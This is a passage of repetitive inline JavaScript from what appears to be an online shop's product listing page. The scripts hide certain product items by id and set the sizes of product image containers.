for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDFUVGlBhArray = document.querySelectorAll('li#product-item_1000');
    if(elemDFUVGlBhArray.length !== 'undefined'){
        elemDFUVGlBhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqeqk3d1QArray = document.querySelectorAll('li#product-item_1880');
    if(elemqeqk3d1QArray.length !== 'undefined'){
        elemqeqk3d1QArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAf0NBJKSArray = document.querySelectorAll('li#product-item_210');
    if(elemAf0NBJKSArray.length !== 'undefined'){
        elemAf0NBJKSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw43vlRjtArray = document.querySelectorAll('li#product-item_1779');
    if(elemw43vlRjtArray.length !== 'undefined'){
        elemw43vlRjtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1779");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1779  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW669sd2HArray = document.querySelectorAll('li#product-item_1822');
    if(elemW669sd2HArray.length !== 'undefined'){
        elemW669sd2HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAFAKpgTiArray = document.querySelectorAll('li#product-item_2136');
    if(elemAFAKpgTiArray.length !== 'undefined'){
        elemAFAKpgTiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHP2CnYP6Array = document.querySelectorAll('li#product-item_1113');
    if(elemHP2CnYP6Array.length !== 'undefined'){
        elemHP2CnYP6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrJVWyU4jArray = document.querySelectorAll('li#product-item_1988');
    if(elemrJVWyU4jArray.length !== 'undefined'){
        elemrJVWyU4jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeZjBCYtEArray = document.querySelectorAll('li#product-item_290');
    if(elemeZjBCYtEArray.length !== 'undefined'){
        elemeZjBCYtEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-290");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-290  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBkn6nzc9Array = document.querySelectorAll('li#product-item_1782');
    if(elemBkn6nzc9Array.length !== 'undefined'){
        elemBkn6nzc9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeikpWhXVArray = document.querySelectorAll('li#product-item_1826');
    if(elemeikpWhXVArray.length !== 'undefined'){
        elemeikpWhXVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvY1lW8PcArray = document.querySelectorAll('li#product-item_2143');
    if(elemvY1lW8PcArray.length !== 'undefined'){
        elemvY1lW8PcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4KPWvNCRArray = document.querySelectorAll('li#product-item_1263');
    if(elem4KPWvNCRArray.length !== 'undefined'){
        elem4KPWvNCRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKL824JzbArray = document.querySelectorAll('li#product-item_2006');
    if(elemKL824JzbArray.length !== 'undefined'){
        elemKL824JzbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2006");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2006  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt8NPn5w5Array = document.querySelectorAll('li#product-item_304');
    if(elemt8NPn5w5Array.length !== 'undefined'){
        elemt8NPn5w5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmGxRFKw0Array = document.querySelectorAll('li#product-item_1786');
    if(elemmGxRFKw0Array.length !== 'undefined'){
        elemmGxRFKw0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf2LGTDefArray = document.querySelectorAll('li#product-item_1832');
    if(elemf2LGTDefArray.length !== 'undefined'){
        elemf2LGTDefArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDq1mziKJArray = document.querySelectorAll('li#product-item_1364');
    if(elemDq1mziKJArray.length !== 'undefined'){
        elemDq1mziKJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzyxJfgFgArray = document.querySelectorAll('li#product-item_2037');
    if(elemzyxJfgFgArray.length !== 'undefined'){
        elemzyxJfgFgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHo92UKnwArray = document.querySelectorAll('li#product-item_423');
    if(elemHo92UKnwArray.length !== 'undefined'){
        elemHo92UKnwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHDc1lpszArray = document.querySelectorAll('li#product-item_1790');
    if(elemHDc1lpszArray.length !== 'undefined'){
        elemHDc1lpszArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKptnMfr5Array = document.querySelectorAll('li#product-item_1838');
    if(elemKptnMfr5Array.length !== 'undefined'){
        elemKptnMfr5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB7uSxVEgArray = document.querySelectorAll('li#product-item_1750');
    if(elemB7uSxVEgArray.length !== 'undefined'){
        elemB7uSxVEgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvhlfq18cArray = document.querySelectorAll('li#product-item_1797');
    if(elemvhlfq18cArray.length !== 'undefined'){
        elemvhlfq18cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzFoVyq7AArray = document.querySelectorAll('li#product-item_2045');
    if(elemzFoVyq7AArray.length !== 'undefined'){
        elemzFoVyq7AArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2045");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2045  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhbr9ikQjArray = document.querySelectorAll('li#product-item_542');
    if(elemhbr9ikQjArray.length !== 'undefined'){
        elemhbr9ikQjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPDAaq7epArray = document.querySelectorAll('li#product-item_1853');
    if(elemPDAaq7epArray.length !== 'undefined'){
        elemPDAaq7epArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf9phhrHGArray = document.querySelectorAll('li#product-item_1754');
    if(elemf9phhrHGArray.length !== 'undefined'){
        elemf9phhrHGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml9mIFgJcArray = document.querySelectorAll('li#product-item_1808');
    if(eleml9mIFgJcArray.length !== 'undefined'){
        eleml9mIFgJcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtDqvqaWpArray = document.querySelectorAll('li#product-item_2049');
    if(elemtDqvqaWpArray.length !== 'undefined'){
        elemtDqvqaWpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFvhOizkIArray = document.querySelectorAll('li#product-item_613');
    if(elemFvhOizkIArray.length !== 'undefined'){
        elemFvhOizkIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemcxPPCZK5Array = document.querySelectorAll('li#product-item_1858');
    if(elemcxPPCZK5Array.length !== 'undefined'){
        elemcxPPCZK5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjd3wrBuNArray = document.querySelectorAll('li#product-item_47');
    if(elemjd3wrBuNArray.length !== 'undefined'){
        elemjd3wrBuNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtseQilBEArray = document.querySelectorAll('li#product-item_1767');
    if(elemtseQilBEArray.length !== 'undefined'){
        elemtseQilBEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdGOD9wz1Array = document.querySelectorAll('li#product-item_1813');
    if(elemdGOD9wz1Array.length !== 'undefined'){
        elemdGOD9wz1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elema5DefT83Array = document.querySelectorAll('li#product-item_2054');
    if(elema5DefT83Array.length !== 'undefined'){
        elema5DefT83Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOtCZj8JpArray = document.querySelectorAll('li#product-item_838');
    if(elemOtCZj8JpArray.length !== 'undefined'){
        elemOtCZj8JpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmpkPdKzOArray = document.querySelectorAll('li#product-item_1862');
    if(elemmpkPdKzOArray.length !== 'undefined'){
        elemmpkPdKzOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoJ23zvjBArray = document.querySelectorAll('li#product-item_80');
    if(elemoJ23zvjBArray.length !== 'undefined'){
        elemoJ23zvjBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemat1z3XWgArray = document.querySelectorAll('li#product-item_1773');
    if(elemat1z3XWgArray.length !== 'undefined'){
        elemat1z3XWgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsqI3HtVgArray = document.querySelectorAll('li#product-item_1816');
    if(elemsqI3HtVgArray.length !== 'undefined'){
        elemsqI3HtVgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3Vdw4qvYArray = document.querySelectorAll('li#product-item_2121');
    if(elem3Vdw4qvYArray.length !== 'undefined'){
        elem3Vdw4qvYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv1Zm7IhUArray = document.querySelectorAll('li#product-item_985');
    if(elemv1Zm7IhUArray.length !== 'undefined'){
        elemv1Zm7IhUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNe49aB5bArray = document.querySelectorAll('li#product-item_1876');
    if(elemNe49aB5bArray.length !== 'undefined'){
        elemNe49aB5bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZPfXJupmArray = document.querySelectorAll('li#product-item_209');
    if(elemZPfXJupmArray.length !== 'undefined'){
        elemZPfXJupmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCSW8OGYfArray = document.querySelectorAll('li#product-item_1776');
